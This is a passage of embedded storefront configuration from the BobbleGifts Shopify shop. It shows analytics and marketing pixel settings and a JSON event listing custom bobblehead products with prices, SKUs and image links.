"https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1054441508","configuration":"{\"advertiserId\":\"73658\",\"shopDomain\":\"bobblegifts.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ddcbf865212fbcf3c042fe6641dfdada","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"852262948","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"687b50ed2a862bc64046b617\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"714178596","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"405307428","configuration":"{\"pixelCode\":\"CSTK6FRC77U71GVBP64G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"331612196","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\",\\\"GT-55VSSM5\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/pLJgCOrSkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/rizMCJrTkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/FPpsCOTSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/Iw5FCOHSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/C_IRCN7SkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/RWh2CJ3TkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/bvbdCOfSkaUBEJHt_9oC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"179765284","configuration":"{\"pixel_id\":\"1363800027821211\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59768868","configuration":"{\"tagID\":\"2613371870638\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BobbleGifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"bobblegifts.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/www.bobblegifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.bobblegifts.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"6769344548","storefrontBaseUrl":"https:\/\/www.bobblegifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"\",\"title\":\"Products\",\"productVariants\":[{\"price\":{\"amount\":74.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Beautiful Doctor Bobblehead Doll\",\"vendor\":\"bobblegifts\",\"id\":\"7033616203812\",\"untranslatedTitle\":\"Beautiful Doctor Bobblehead Doll\",\"url\":\"\/products\/beautiful-doctor-bobblehead-doll\",\"type\":\"1 Person\"},\"id\":\"40218621247524\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/DE1087_76240073-a8d0-415e-a11f-4ffb607b7fc1.jpg?v=1652537923\"},\"sku\":\"BG511\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":78.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Bobblehead Doll Father's Day Gift\",\"vendor\":\"BobbleGifts\",\"id\":\"7129871581220\",\"untranslatedTitle\":\"Bobblehead Doll Father's Day Gift\",\"url\":\"\/products\/bobblehead-doll-fathers-day-gift\",\"type\":\"1 Person\"},\"id\":\"40417575600164\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/8_0354694a-54de-4cec-b248-ebde6cfc6027.jpg?v=1662726012\"},\"sku\":\"BG588\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":142.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Bobblehead Doll for Mother and Child\",\"vendor\":\"bobblegifts\",\"id\":\"7032980373540\",\"untranslatedTitle\":\"Bobblehead Doll for Mother and Child\",\"url\":\"\/products\/bobblehead-doll-for-mother-and-child\",\"type\":\"2 Persons\"},\"id\":\"40217163759652\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/AU1426_64105ec7-3ca4-4ca6-a9a7-f9ea725905a2.jpg?v=1652537844\"},\"sku\":\"BG508\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":78.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Bobblehead Doll Gift for Female Boss\",\"vendor\":\"BobbleGifts\",\"id\":\"7129878757412\",\"untranslatedTitle\":\"Bobblehead Doll Gift for Female Boss\",\"url\":\"\/products\/bobblehead-doll-gift-for-female-boss\",\"type\":\"1 Person\"},\"id\":\"40417586216996\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/HR002.jpg?v=1662726860\"},\"sku\":\"BG591\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":78.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Boss-Themed Custom Bobblehead\",\"vendor\":\"BobbleGifts\",\"id\":\"7886328332324\",\"untranslatedTitle\":\"Boss-Themed Custom Bobblehead\",\"url\":\"\/products\/boss-themed-custom-bobblehead\",\"type\":\"Business\"},\"id\":\"42372846354468\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG7352.jpg?v=1750336264\"},\"sku\":\"BG7352\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":79.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cowboy-shaped Bobblehead Doll for Female Boss\",\"vendor\":\"bobblegifts\",\"id\":\"7017468428324\",\"untranslatedTitle\":\"Cowboy-shaped Bobblehead Doll for Female Boss\",\"url\":\"\/products\/cowboy-shaped-bobblehead-doll-for-female-boss\",\"type\":\"1 Person\"},\"id\":\"40184005263396\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1200.jpg?v=1651113554\"},\"sku\":\"BG496\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":148.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Airline Stewardess Bobblehead\",\"vendor\":\"BobbleGifts\",\"id\":\"7696165142564\",\"untranslatedTitle\":\"Custom Airline Stewardess Bobblehead\",\"url\":\"\/products\/custom-airline-stewardess-bobblehead\",\"type\":\"1 Person\"},\"id\":\"41811454328868\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG7307.jpg?v=1724679841\"},\"sku\":\"BG7307\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":76.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Angel Mom Bobblehead Mother's Day Gift\",\"vendor\":\"BobbleGifts\",\"id\":\"7266870034468\",\"untranslatedTitle\":\"Custom Angel Mom Bobblehead Mother's Day Gift\",\"url\":\"\/products\/custom-angel-mom-bobblehead-mothers-day-gift\",\"type\":\"1 Person\"},\"id\":\"40635728691236\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/PD-2-1-0.jpg?v=1680787539\"},\"sku\":\"BG622\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":78.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Astronaut Bobblehead Doll\",\"vendor\":\"BobbleGifts\",\"id\":\"7383997284388\",\"untranslatedTitle\":\"Custom Astronaut Bobblehead Doll\",\"url\":\"\/products\/custom-astronaut-bobblehead-doll\",\"type\":\"1 Person\"},\"id\":\"40935592951844\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG7241.jpg?v=1704977844\"},\"sku\":\"BG7241\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":78.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Best Dad Bobblehead In Hoodie\",\"vendor\":\"BobbleGifts\",\"id\":\"7266874458148\",\"untranslatedTitle\":\"Custom Best Dad Bobblehead In Hoodie\",\"url\":\"\/products\/custom-best-dad-bobblehead-in-hoodie\",\"type\":\"1 Person\"},\"id\":\"40635745206308\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG639.jpg?v=1680789376\"},\"sku\":\"BG639\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":78.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Best Mom Bobblehead for Business Office\",\"vendor\":\"BobbleGifts\",\"id\":\"7266870296612\",\"untranslatedTitle\":\"Custom Best Mom Bobblehead for Business Office\",\"url\":\"\/products\/custom-best-mom-bobblehead-for-business-office\",\"type\":\"1 Person\"},\"id\":\"40635730296868\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/PD-2-4-0.jpg?v=1680787581\"},\"sku\":\"BG625\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":139.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bestie Bobblehead Doll\",\"vendor\":\"bobblegifts\",\"id\":\"7032939544612\",\"untranslatedTitle\":\"Custom Bestie Bobblehead Doll\",\"url\":\"\/products\/custom-bestie-bobblehead-doll\",\"type\":\"2 Persons\"},\"id\":\"40216949424164\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/UK1141.jpg?v=1652444599\"},\"sku\":\"BG504\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":78.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead \\\"BEST BOSS EVER\\\"\",\"vendor\":\"BobbleGifts\",\"id\":\"7662242398244\",\"untranslatedTitle\":\"Custom Bobblehead \\\"BEST BOSS EVER\\\"\",\"url\":\"\/products\/custom-bobblehead-best-boss-ever-1\",\"type\":\"Business\"},\"id\":\"41711272198180\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG7293.jpg?v=1720443174\"},\"sku\":\"BG7293\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":78.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead Accordion Player\",\"vendor\":\"BobbleGifts\",\"id\":\"7403241701412\",\"untranslatedTitle\":\"Custom Bobblehead Accordion Player\",\"url\":\"\/products\/custom-bobblehead-accordion-player\",\"type\":\"1 Person\"},\"id\":\"40990740316196\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG7246.jpg?v=1707223474\"},\"sku\":\"BG7246\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":199.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead Athletes and Coaches With Logo\",\"vendor\":\"bobblegifts\",\"id\":\"7350360637476\",\"untranslatedTitle\":\"Custom Bobblehead Athletes and Coaches With Logo\",\"url\":\"\/products\/custom-bobblehead-athletes-and-coaches-with-logo\",\"type\":\"3 Persons\"},\"id\":\"40832627867684\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG729.jpg?v=1699358178\"},\"sku\":\"BG729\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":69.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead BEST BOSS EVER\",\"vendor\":\"BobbleGifts\",\"id\":\"7283274514468\",\"untranslatedTitle\":\"Custom Bobblehead BEST BOSS EVER\",\"url\":\"\/products\/custom-bobblehead-best-boss-ever\",\"type\":\"Business\"},\"id\":\"40672061685796\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/PD-7-5.jpg?v=1685538282\"},\"sku\":\"BG682\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":78.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead Chef Mom WIth Rolling Pin\",\"vendor\":\"BobbleGifts\",\"id\":\"7439512371236\",\"untranslatedTitle\":\"Custom Bobblehead Chef Mom WIth Rolling Pin\",\"url\":\"\/products\/custom-bobblehead-chef-mom-with-rolling-pin\",\"type\":\"Mother\"},\"id\":\"41105161322532\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG7258.jpg?v=1710332027\"},\"sku\":\"BG7258\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":78.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead Cleaning Mom With Vacuum Cleaner\",\"vendor\":\"BobbleGifts\",\"id\":\"7439524397092\",\"untranslatedTitle\":\"Custom Bobblehead Cleaning Mom With Vacuum Cleaner\",\"url\":\"\/products\/custom-bobblehead-cleaning-mom-with-vacuum-cleaner\",\"type\":\"Mother\"},\"id\":\"41105181999140\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG7260.jpg?v=1710333090\"},\"sku\":\"BG7260\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":68.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead Cooking Mom With Pan\",\"vendor\":\"BobbleGifts\",\"id\":\"7439520694308\",\"untranslatedTitle\":\"Custom Bobblehead Cooking Mom With Pan\",\"url\":\"\/products\/custom-bobblehead-cooking-mom-with-pan\",\"type\":\"Mother\"},\"id\":\"41105176952868\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG7261.jpg?v=1710333774\"},\"sku\":\"BG7261\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":138.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead Dancing Couple - Valentine's Day\",\"vendor\":\"BobbleGifts\",\"id\":\"7385485770788\",\"untranslatedTitle\":\"Custom Bobblehead Dancing Couple - Valentine's Day\",\"url\":\"\/products\/custom-bobblehead-dancing-couple-valentines-day\",\"type\":\"Couple\"},\"id\":\"40941787316260\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/PD-19_1.jpg?v=1705716441\"},\"sku\":\"BG7243\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":72.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead Doll for Boss\",\"vendor\":\"BobbleGifts\",\"id\":\"7129875087396\",\"untranslatedTitle\":\"Custom Bobblehead Doll for Boss\",\"url\":\"\/products\/custom-bobblehead-doll-for-boss\",\"type\":\"1 Person\"},\"id\":\"40417578450980\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/HR0002-1.jpg?v=1662726648\"},\"sku\":\"BG590\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":172.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead Doll for Mother and Son\",\"vendor\":\"bobblegifts\",\"id\":\"7439500083236\",\"untranslatedTitle\":\"Custom Bobblehead Doll for Mother and Son\",\"url\":\"\/products\/custom-bobblehead-doll-for-mother-and-son\",\"type\":\"Mother\"},\"id\":\"41105142087716\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG7262.jpg?v=1710330650\"},\"sku\":\"BG7262\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":78.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead Doll for Super Dad\",\"vendor\":\"BobbleGifts\",\"id\":\"7267356803108\",\"untranslatedTitle\":\"Custom Bobblehead Doll for Super Dad\",\"url\":\"\/products\/custom-bobblehead-doll-for-super-dad\",\"type\":\"1 Person\"},\"id\":\"40636887466020\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG645.jpg?v=1681014619\"},\"sku\":\"BG645\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":78.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead doll Giving Speech\",\"vendor\":\"BobbleGifts\",\"id\":\"7346974425124\",\"untranslatedTitle\":\"Custom Bobblehead doll Giving Speech\",\"url\":\"\/products\/custom-bobblehead-doll-giving-speech\",\"type\":\"1 Person\"},\"id\":\"40825854361636\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG726.jpg?v=1699156109\"},\"sku\":\"BG726\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":108.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead Doll Smoking Man\",\"vendor\":\"BobbleGifts\",\"id\":\"7350371581988\",\"untranslatedTitle\":\"Custom Bobblehead Doll Smoking Man\",\"url\":\"\/products\/custom-bobblehead-doll-smoking-man\",\"type\":\"1 Person\"},\"id\":\"40832652574756\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG7230.jpg?v=1699359402\"},\"sku\":\"BG7230\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":78.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead Dolls for Chefs\",\"vendor\":\"BobbleGifts\",\"id\":\"7107699441700\",\"untranslatedTitle\":\"Custom Bobblehead Dolls for Chefs\",\"url\":\"\/products\/custom-bobblehead-dolls-for-chefs\",\"type\":\"1 Person\"},\"id\":\"40381713743908\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG581.jpg?v=1733924137\"},\"sku\":\"BG581\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":78.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead Female Boss Working With Laptop\",\"vendor\":\"BobbleGifts\",\"id\":\"7283272220708\",\"untranslatedTitle\":\"Custom Bobblehead Female Boss Working With Laptop\",\"url\":\"\/products\/custom-bobblehead-female-boss-working-with-laptopt\",\"type\":\"Business\"},\"id\":\"40672052969508\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/PD-7.jpg?v=1685538118\"},\"sku\":\"BG675\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":86.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead for Business Trip Boss\",\"vendor\":\"BobbleGifts\",\"id\":\"7283274678308\",\"untranslatedTitle\":\"Custom Bobblehead for Business Trip Boss\",\"url\":\"\/products\/cusrom-bobblehead-for-bbusiness-trip-boss\",\"type\":\"Business\"},\"id\":\"40672062996516\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG680.jpg?v=1685454239\"},\"sku\":\"BG680\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":74.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead for Cool Mom\",\"vendor\":\"BobbleGifts\",\"id\":\"7266871083044\",\"untranslatedTitle\":\"Custom Bobblehead for Cool Mom\",\"url\":\"\/products\/custom-bobblehead-for-cool-mom\",\"type\":\"1 Person\"},\"id\":\"40635737014308\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG631_1fb20c9a-6120-470c-b832-bf8a119ea8fb.jpg?v=1767237961\"},\"sku\":\"BG631\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":78.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead for Football Coach\",\"vendor\":\"BobbleGifts\",\"id\":\"7894748823588\",\"untranslatedTitle\":\"Custom Bobblehead for Football Coach\",\"url\":\"\/products\/custom-bobblehead-for-football-coach\",\"type\":\"Sport\"},\"id\":\"42405029740580\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG7355.jpg?v=1751373321\"},\"sku\":\"BG7355\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":68.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead for Mother's Day Gift\",\"vendor\":\"BobbleGifts\",\"id\":\"7830883860516\",\"untranslatedTitle\":\"Custom Bobblehead for Mother's Day Gift\",\"url\":\"\/products\/custom-bobblehead-for-mothers-day-gift\",\"type\":\"Mother\"},\"id\":\"42201158025252\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG7349.jpg?v=1743331629\"},\"sku\":\"BG7349\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":69.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead for Office Lady with Navy Suit\",\"vendor\":\"BobbleGifts\",\"id\":\"7283274088484\",\"untranslatedTitle\":\"Custom Bobblehead for Office Lady with Navy Suit\",\"url\":\"\/products\/custom-bobblehead-for-office-lady-with-navy-suit\",\"type\":\"Business\"},\"id\":\"40672059031588\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/PD-7-2.jpg?v=1685538232\"},\"sku\":\"BG679\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":78.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead for Women – Work Style with Coffee Mug\",\"vendor\":\"BobbleGifts\",\"id\":\"7898228490276\",\"untranslatedTitle\":\"Custom Bobblehead for Women – Work Style with Coffee Mug\",\"url\":\"\/products\/custom-bobblehead-for-women-work-style-with-coffee-mug\",\"type\":\"Business\"},\"id\":\"42416150839332\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/POD-25-2-3.jpg?v=1752062713\"},\"sku\":\"BG7357\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":78.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead Gifts For Swimming Champion\",\"vendor\":\"BobbleGifts\",\"id\":\"7450568556580\",\"untranslatedTitle\":\"Custom Bobblehead Gifts For Swimming Champion\",\"url\":\"\/products\/custom-bobblehead-gifts-for-swimming-champion\",\"type\":\"1 